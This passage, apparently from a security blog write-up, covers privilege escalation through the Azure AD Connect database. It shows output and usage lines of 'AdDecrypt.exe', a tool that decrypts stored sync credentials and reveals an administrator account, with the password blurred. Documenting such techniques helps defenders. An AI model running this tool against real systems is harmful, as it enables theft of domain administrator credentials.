 vbscrub.com/2020/01/14/azure-ad-connect-database-exploit-priv-esc/
and when we run it on a machine that has the Azure AD Connect database on it, we get the AD account's
(obviously I've blurred out the actual password, but you get the idea):
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0
Domain: .LOCAL
Usage:
AdDecrypt.exe (with no parameters)
Will attempt to access the ADSync database on the default SQLExpress “LocalDb” instance
AdDecrypt.exe -FullSQL